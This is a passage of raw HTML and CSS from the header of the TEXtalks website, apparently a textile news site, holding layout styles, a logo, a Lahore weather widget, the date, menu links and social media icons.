<style scoped>.td_block_separator{width:100%;align-items:center;margin-bottom:38px;padding-bottom:10px}.td_block_separator span{position:relative;display:block;margin:0 auto;width:100%;height:1px;border-top:1px solid #EBEBEB}.td_separator_align_left span{margin-left:0}.td_separator_align_right span{margin-right:0}.td_separator_dashed span{border-top-style:dashed}.td_separator_dotted span{border-top-style:dotted}.td_separator_double span{height:3px;border-bottom:1px solid #EBEBEB}.td_separator_shadow>span{position:relative;height:20px;overflow:hidden;border:0;color:#EBEBEB}.td_separator_shadow>span>span{position:absolute;top:-30px;left:0;right:0;margin:0 auto;height:13px;width:98%;border-radius:100%}html :where([style*='border-width']){border-style:none}.tdi_19{margin-right:-48px!important;margin-bottom:0px!important;margin-left:-48px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_19{margin-right:-24px!important;margin-left:-24px!important}}</style></div></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_20" class="tdc-zone"><div class="tdc_zone tdi_21  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>.tdi_21{min-height:0}.td-header-mobile-sticky-wrap.td-header-active{opacity:1}.td-header-mobile-sticky-wrap{-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}@media (max-width:767px){.tdi_21:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:none;z-index:20;pointer-events:none}.td-header-mobile-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%)}.td-header-mobile-sticky-wrap.td-header-active{transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}@media (max-width:767px){.tdi_21:before{width:100%}}}</style><div id="tdi_22" class="tdc-row"><div class="vc_row tdi_23  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_23,.tdi_23 .tdc-columns{min-height:0}.tdi_23,.tdi_23 .tdc-columns{display:block}.tdi_23 .tdc-columns{width:100%}.tdi_23:before,.tdi_23:after{display:table}@media (max-width:767px){@media (min-width:768px){.tdi_23{margin-left:-0px;margin-right:-0px}.tdi_23 .tdc-row-video-background-error,.tdi_23>.vc_column,.tdi_23>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}@media (max-width:767px){.tdi_23{position:relative}}</style>
<div class="tdi_22_rand_style td-element-style" ><div class="td-element-style-before"><style>@media (max-width:767px){.tdi_22_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-image:url("https://textalks.com/wp-content/uploads/2022/01/bghd.jpg")!important;opacity:0.2!important;background-size:cover!important;background-position:center top!important}}</style></div><style>@media (max-width:767px){.tdi_22_rand_style{background-color:#232d35!important}}</style></div><div class="vc_column tdi_25  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_25{vertical-align:baseline}.tdi_25>.wpb_wrapper,.tdi_25>.wpb_wrapper>.tdc-elements{display:block}.tdi_25>.wpb_wrapper>.tdc-elements{width:100%}.tdi_25>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_25>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_25{vertical-align:middle}}@media (max-width:767px){.tdi_25{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_26 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_26" >
<style>@media (max-width:767px){.tdi_26{margin-left:-16px!important}}</style>
<style>.tdi_26{display:inline-block}.tdi_26 .tdb-mobile-menu-button i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_26 .tdb-mobile-menu-button svg{width:22px}.tdi_26 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:55px;height:55px}.tdi_26 .tdb-mobile-menu-button{color:#ffffff}.tdi_26 .tdb-mobile-menu-button svg,.tdi_26 .tdb-mobile-menu-button svg *{fill:#ffffff}@media (max-width:767px){.tdi_26 .tdb-mobile-menu-button i{font-size:27px;width:54px;height:54px;line-height:54px}.tdi_26 .tdb-mobile-menu-button svg{width:27px}.tdi_26 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M903.864 490.013h-783.749c-17.172 0-31.109 13.937-31.109 31.109 0 17.234 13.937 31.15 31.109 31.15h783.739c17.213 0 31.13-13.916 31.13-31.15 0.010-17.162-13.916-31.109-31.119-31.109zM903.864 226.835h-783.749c-17.172 0-31.109 13.916-31.109 31.16 0 17.213 13.937 31.109 31.109 31.109h783.739c17.213 0 31.13-13.896 31.13-31.109 0.010-17.234-13.916-31.16-31.119-31.16zM903.864 753.181h-783.749c-17.172 0-31.109 13.916-31.109 31.099 0 17.244 13.937 31.16 31.109 31.16h783.739c17.213 0 31.13-13.916 31.13-31.16 0.010-17.172-13.916-31.099-31.119-31.099z"></path></svg></span></span></div></div> <!-- ./block --></div></div><div class="vc_column tdi_28  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_28{vertical-align:baseline}.tdi_28>.wpb_wrapper,.tdi_28>.wpb_wrapper>.tdc-elements{display:block}.tdi_28>.wpb_wrapper>.tdc-elements{width:100%}.tdi_28>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_28>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_28{vertical-align:middle}}@media (max-width:767px){.tdi_28{width:60%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_29 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_29" >
<style>.tdi_29 .tdb-logo-a,.tdi_29 h1{align-items:flex-start;justify-content:center}.tdi_29 .tdb-logo-svg-wrap{display:block}.tdi_29 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_29 .tdb-logo-img-wrap{display:block}.tdi_29 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:none}.tdi_29 .tdb-logo-text-title{display:none}.tdi_29 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_29 .tdb-logo-icon{top:0px;display:block}@media (max-width:767px){.tdi_29 .tdb-logo-img{max-width:160px}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://textalks.com/" title="TEXtalks"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://textalks.com/wp-content/uploads/2022/01/TEXtalks.com_Dark-Background-scaled.png" src="https://textalks.com/wp-content/uploads/2022/01/TEXtalks.com_Dark-Background-scaled.png" alt="TEXtalks"  title="TEXtalks"  width="2560" height="474" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">TEXtalks</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_31  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_31{vertical-align:baseline}.tdi_31>.wpb_wrapper,.tdi_31>.wpb_wrapper>.tdc-elements{display:block}.tdi_31>.wpb_wrapper>.tdc-elements{width:100%}.tdi_31>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_31>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_31{vertical-align:middle}}@media (max-width:767px){.tdi_31{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_32 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_32" >
<style>@media (max-width:767px){.tdi_32{margin-right:-18px!important;margin-bottom:0px!important}}</style>
<style>.tdi_32{display:inline-block;float:right;clear:none}.tdi_32 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_32 .tdb-header-search-button-mob svg{width:22px}.tdi_32 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_32 .tdb-header-search-button-mob{color:#ffffff}.tdi_32 .tdb-header-search-button-mob svg,.tdi_32 .tdb-header-search-button-mob svg *{fill:#ffffff}.td-search-wrap-mob .td-module-exclusive .td-module-title a:before{display:inline-block}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M958.484 910.161l-134.564-134.502c63.099-76.595 94.781-170.455 94.72-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.244-81.183-187.976-121.958-294.359-121.938-106.435-0.020-213.187 40.796-294.369 121.938-81.234 81.203-122.010 188.017-121.989 294.369-0.020 106.445 40.755 213.166 121.989 294.287 81.193 81.285 187.945 122.020 294.369 121.979 93.716 0.041 187.597-31.642 264.11-94.659l134.554 134.564 57.457-57.467zM265.431 748.348c-65.546-65.495-98.13-150.999-98.171-236.882 0.041-85.832 32.625-171.346 98.171-236.913 65.567-65.536 151.081-98.099 236.933-98.14 85.821 0.041 171.336 32.604 236.902 98.14 65.495 65.516 98.12 151.122 98.12 236.913 0 85.924-32.625 171.387-98.12 236.882-65.556 65.495-151.009 98.099-236.902 98.099-85.852 0-171.366-32.604-236.933-98.099zM505.385 272.864c-61.901 0.020-123.566 23.501-170.824 70.799-47.288 47.258-70.769 108.923-70.799 170.834-0.041 26.624 4.383 53.105 13.046 78.428-0.031-0.522-0.092-1.024-0.031-1.556 13.199-91.341 48.241-159.775 96.963-208.497v-0.020h0.031c48.712-48.722 117.135-83.763 208.486-96.963 0.522-0.061 1.024 0 1.536 0.041-25.313-8.684-51.794-13.087-78.408-13.066z"></path></svg></span></span></div></div> <!-- ./block --></div></div></div></div><div id="tdi_33" class="tdc-row"><div class="vc_row tdi_34  wpb_row td-pb-row" >
<style scoped>.tdi_34,.tdi_34 .tdc-columns{min-height:0}.tdi_34,.tdi_34 .tdc-columns{display:block}.tdi_34 .tdc-columns{width:100%}.tdi_34:before,.tdi_34:after{display:table}</style><div class="vc_column tdi_36  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_36{vertical-align:baseline}.tdi_36>.wpb_wrapper,.tdi_36>.wpb_wrapper>.tdc-elements{display:block}.tdi_36>.wpb_wrapper>.tdc-elements{width:100%}.tdi_36>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_36>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_38  td_separator_solid td_separator_align_center"><span style="border-color:#fb8620;border-width:3px;width:100%;"></span>
<style scoped>.tdi_38{margin-right:-48px!important;margin-bottom:0px!important;margin-left:-48px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_38{margin-right:-24px!important;margin-left:-24px!important}}</style></div></div></div></div></div></div></div>                    </div>

                
                    <div class="td-header-desktop-wrap ">
                        <div id="tdi_39" class="tdc-zone"><div class="tdc_zone tdi_40  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_40{min-height:0}.td-header-desktop-wrap{position:relative}.tdi_40{margin-right:auto!important;margin-left:auto!important;width:1270px!important;position:relative}@media (min-width:1019px) and (max-width:1140px){.tdi_40{width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_40{width:100%!important}}@media (max-width:767px){.tdi_40{width:100%!important}}</style>
<div class="tdi_39_rand_style td-element-style" ><style>.tdi_39_rand_style{background-color:#ffffff!important}</style></div><div id="tdi_41" class="tdc-row"><div class="vc_row tdi_42  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>.tdi_42,.tdi_42 .tdc-columns{min-height:0}.tdi_42,.tdi_42 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_42 .tdc-columns{width:100%}.tdi_42:before,.tdi_42:after{display:none}@media (min-width:767px){.tdi_42.tdc-row-content-vert-center,.tdi_42.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_42.tdc-row-content-vert-bottom,.tdi_42.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_42.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_42.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_42{margin-right:-24px!important;margin-left:-24px!important;padding-top:4px!important;padding-bottom:4px!important;position:relative}.tdi_42 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_42{margin-right:-10px!important;margin-left:-10px!important;padding-top:3px!important;padding-bottom:3px!important}}</style>
<div class="tdi_41_rand_style td-element-style" ><style>.tdi_41_rand_style{background-color:#f4f4f4!important}</style></div><div class="vc_column tdi_44  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>.tdi_44{vertical-align:baseline}.tdi_44>.wpb_wrapper,.tdi_44>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_44>.wpb_wrapper>.tdc-elements{width:100%}.tdi_44>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_44>.wpb_wrapper{width:100%;height:100%}.tdi_44{width:80%!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_weather tdi_45 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_45" >
<style>.tdi_45{margin-top:-4px!important;margin-right:30px!important}@media (min-width:768px) and (max-width:1018px){.tdi_45{margin-right:15px!important}}</style>
<style>.tdb_header_weather{margin-bottom:0;clear:none}.tdb_header_weather .tdb-block-inner{display:flex;align-items:baseline}.tdb_header_weather .td-icons{align-self:center;position:relative;background:none;margin-right:2px;font-size:18px}.tdb_header_weather .td-icons:before{display:block}.tdb_header_weather .tdb-weather-deg-wrap{user-select:none;margin-right:6px}.tdb_header_weather .tdb-weather-deg{font-size:11px;font-weight:600}.tdb_header_weather .tdb-weather-unit{position:relative;top:-6px;left:1px;font-size:8px;font-weight:300}.tdb_header_weather .tdb-weather-city{font-size:11px;font-weight:500}.tdi_45{display:inline-block}.tdi_45 .td-icons{top:0px;color:#1e1e1e}.tdi_45 .tdb-weather-deg-wrap{color:#1e1e1e}.tdi_45 .tdb-weather-unit{color:#1e1e1e;font-family:Oxygen!important;font-size:9px!important;line-height:1!important;font-weight:600!important}.tdi_45 .tdb-weather-city{color:#1e1e1e;font-family:Oxygen!important;font-size:11px!important;line-height:1!important;font-weight:600!important}.tdi_45 .tdb-weather-deg{font-family:Oxygen!important;font-size:11px!important;line-height:1!important;font-weight:600!important}</style><div class="tdb-block-inner td-fix-index"><!-- td weather source: cache -->        <i class="td-icons mist-d"></i>
        <div class="tdb-weather-deg-wrap" data-block-uid="tdb_header_weather_uid">
            <span class="tdb-weather-deg">14</span>
            <span class="tdb-weather-unit">C</span>
        </div>
        <div class="tdb-weather-city">Lahore</div>
        </div></div> <!-- ./block --><div class="td_block_wrap tdb_header_date tdi_46 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_46" >
<style>.tdi_46{margin-right:30px!important}@media (min-width:768px) and (max-width:1018px){.tdi_46{margin-right:15px!important}}</style>
<style>.tdb_header_date{margin-bottom:0;clear:none}.tdb_header_date .tdb-block-inner{display:flex;align-items:baseline}.tdb_header_date .tdb-head-date-txt{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;line-height:1;color:#000}.tdi_46{display:inline-block}.tdi_46 .tdb-head-date-txt{color:#1e1e1e;font-family:Oxygen!important;font-size:11px!important;line-height:1!important;font-weight:600!important}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-head-date-txt">Sunday, January 25, 2026</div></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_horiz_menu tdi_47 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_47"  style=" z-index: 999;">
<style>.tdi_47{margin-right:16px!important;margin-bottom:0px!important}@media (min-width:768px) and (max-width:1018px){.tdi_47{display:none!important}}</style>
<style>.tdb_mobile_horiz_menu{margin-bottom:0;clear:none}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline{width:100%}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu{display:block;width:100%;overflow-x:auto;overflow-y:hidden;font-size:0;white-space:nowrap}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu>li{position:static;display:inline-block;float:none}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu ul{left:0;width:100%;z-index:-1}.tdb-horiz-menu{display:table;margin:0}.tdb-horiz-menu,.tdb-horiz-menu ul{list-style-type:none}.tdb-horiz-menu ul,.tdb-horiz-menu li{line-height:1}.tdb-horiz-menu li{margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb-horiz-menu li.current-menu-item>a,.tdb-horiz-menu li.current-menu-ancestor>a,.tdb-horiz-menu li.current-category-ancestor>a,.tdb-horiz-menu li.current-page-ancestor>a,.tdb-horiz-menu li:hover>a,.tdb-horiz-menu li.tdb-hover>a{color:var(--td_theme_color,#4db2ec)}.tdb-horiz-menu li.current-menu-item>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-menu-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-category-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-page-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li:hover>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.tdb-hover>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-menu-item>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-menu-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-category-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-page-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li:hover>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.tdb-hover>a .tdb-sub-menu-icon-svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-horiz-menu>li{position:relative;float:left;font-size:0}.tdb-horiz-menu>li:hover ul{visibility:visible;opacity:1}.tdb-horiz-menu>li>a{display:inline-block;padding:0 9px;font-weight:700;font-size:13px;line-height:41px;vertical-align:middle;-webkit-backface-visibility:hidden;color:#000}.tdb-horiz-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb-horiz-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 6px}.tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg{position:relative;top:-1px;width:13px}.tdb-horiz-menu>li .tdb-menu-sep{position:relative}.tdb-horiz-menu>li:last-child .tdb-menu-sep{display:none}.tdb-horiz-menu .tdb-sub-menu-icon-svg,.tdb-horiz-menu .tdb-menu-sep-svg{line-height:0}.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,.tdb-horiz-menu .tdb-menu-sep-svg svg{height:auto}.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,.tdb-horiz-menu .tdb-menu-sep-svg svg,.tdb-horiz-menu .tdb-sub-menu-icon-svg svg *,.tdb-horiz-menu .tdb-menu-sep-svg svg *{fill:#000}.tdb-horiz-menu .tdb-sub-menu-icon{vertical-align:middle;position:relative;top:0;padding-left:0}.tdb-horiz-menu .tdb-menu-sep{vertical-align:middle;font-size:12px}.tdb-horiz-menu .tdb-menu-sep-svg svg{width:12px}.tdb-horiz-menu ul{position:absolute;top:auto;left:-7px;padding:8px 0;background-color:#fff;visibility:hidden;opacity:0}.tdb-horiz-menu ul li>a{white-space:nowrap;display:block;padding:5px 18px;font-size:11px;line-height:18px;color:#111}.tdb-horiz-menu ul li>a .tdb-sub-menu-icon{float:right;font-size:7px;line-height:20px}.tdb-horiz-menu ul li>a .tdb-sub-menu-icon-svg svg{width:7px}.tdc-dragged .tdb-horiz-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdi_47{display:inline-block}.tdi_47 .tdb-horiz-menu>li{margin-right:05px}.tdi_47 .tdb-horiz-menu>li:last-child{margin-right:0}.tdi_47 .tdb-horiz-menu>li>a{padding:0px;color:#1e1e1e;font-family:Oxygen!important;font-size:11px!important;line-height:1!important;font-weight:600!important}.tdi_47 .tdb-horiz-menu>li .tdb-menu-sep{margin:0 3.5px;top:0px}.tdi_47 .tdb-horiz-menu>li>a .tdb-sub-menu-icon{top:0px}.tdi_47 .tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_47 .tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#1e1e1e}.tdi_47 .tdb-horiz-menu ul{padding:0px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_47 .tdb-horiz-menu ul li>a{padding:5px 5px;font-family:Niramit!important;font-size:12px!important;font-weight:500!important}</style><div id=tdi_47 class="td_block_inner td-fix-index"><div class="menu-topbar-2022-container"><ul id="menu-topbar-2022" class="tdb-horiz-menu"><li id="menu-item-45687" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-45687"><a href="https://textalks.com/"><div class="tdb-menu-item-text">Home</div></a><i class="tdb-menu-sep td-icon-vertical-line"></i></li>
<li id="menu-item-36810" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36810"><a href="https://textalks.com/about-us/"><div class="tdb-menu-item-text">About us</div></a><i class="tdb-menu-sep td-icon-vertical-line"></i></li>
<li id="menu-item-51223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51223"><a href="https://textalks.com/magazines/"><div class="tdb-menu-item-text">Magazines</div></a><i class="tdb-menu-sep td-icon-vertical-line"></i></li>
<li id="menu-item-36809" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36809"><a href="https://textalks.com/contact/"><div class="tdb-menu-item-text">Contact</div></a><i class="tdb-menu-sep td-icon-vertical-line"></i></li>
</ul></div></div></div></div></div><div class="vc_column tdi_49  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_49{vertical-align:baseline}.tdi_49>.wpb_wrapper,.tdi_49>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_49>.wpb_wrapper>.tdc-elements{width:100%}.tdi_49>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_49>.wpb_wrapper{width:100%;height:100%}.tdi_49{width:20%!important;justify-content:flex-end!important;text-align:right!important}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_socials tdi_50 tdm-content-horiz-right td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_50" >
<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-block;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}</style>
<style>.tdi_51 .tdm-social-item i{font-size:13.5px;vertical-align:middle;line-height:27px}.tdi_51 .tdm-social-item i.td-icon-linkedin,.tdi_51 .tdm-social-item i.td-icon-pinterest,.tdi_51 .tdm-social-item i.td-icon-blogger,.tdi_51 .tdm-social-item i.td-icon-vimeo{font-size:10.8px}.tdi_51 .tdm-social-item{width:27px;height:27px;margin:0px 0px 0px 0}.tdi_51 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_51 .tdm-social-item i,.tds-team-member2 .tdi_51.tds-social1 .tdm-social-item i{color:#1e1e1e}.tdi_51 .tdm-social-item-wrap:hover i,.tds-team-member2 .tdi_51.tds-social1 .tdm-social-item:hover i{color:#fb8620}.tdi_51 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}</style><div class="tdm-social-wrapper tds-social1 tdi_51"><div class="tdm-social-item-wrap"><a href="https://pk.linkedin.com/company/textalks"  title="LinkedIn" class="tdm-social-item"><i class="td-icon-font td-icon-linkedin"></i><span style="display: none">LinkedIn</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/textalks"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/textalks"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/textalks"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div></div></div></div></div></div></div><div id="tdi_52" class="tdc-row"><div class="vc_row tdi_53  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>.tdi_53,.tdi_53 .tdc-columns{min-height:0}.tdi_53,.tdi_53 .tdc-columns{display:block}.tdi_53 .tdc-columns{width:100%}.tdi_53:before,.tdi_53:after{display:table}@media (min-width:767px){.tdi_53.tdc-row-content-vert-center,.tdi_53.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_53.tdc-row-content-vert-bottom,.tdi_53.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_53.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_53.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_53{padding-top:20px!important;padding-bottom:20px!important;position:relative}.tdi_53 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_53{padding-top:14px!important;padding-bottom:14px!important}}</style>
<div class="tdi_52_rand_style td-element-style" ><style>.tdi_52_rand_style{background-color:rgba(0,0,0,0.15)!important}</style></div><div class="vc_column tdi_55  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_55{vertical-align:middle;flex-grow:1}.tdi_55>.wpb_wrapper,.tdi_55>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:column;flex-wrap:nowrap;justify-content:center;align-items:center}.tdi_55>.wpb_wrapper>.tdc-elements{width:100%}.tdi_55>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_55>.wpb_wrapper{width:100%;height:100%}@media (min-width:1019px) and (max-width:1140px){.tdi_55{width:24%!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_56 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_56" >
<style>.tdi_56 .tdb-logo-a,.tdi_56 h1{flex-direction:row;align-items:center;justify-content:center}.tdi_56 .tdb-logo-svg-wrap{display:block}.tdi_56 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_56 .tdb-logo-img{max-width:425px}.tdi_56 .tdb-logo-img-wrap{display:block}.tdi_56 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:none}.tdi_56 .tdb-logo-text-title{display:none}.tdi_56 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_56 .tdb-logo-icon{top:0px;display:block}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://textalks.com/" rel="nofollow"  title="TEXtalks"><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">TEXtalks</span><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://textalks.com/wp-content/uploads/2022/01/logotex-1.png" src="https://textalks.com/wp-content/uploads/2022/01/logotex-1.png" alt="TEXtalks"  title="TEXtalks"  /></span></span></a></div></div> <!-- ./block --></div></div></div></div><div id="tdi_57" class="tdc-row"><div class="vc_row tdi_58  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
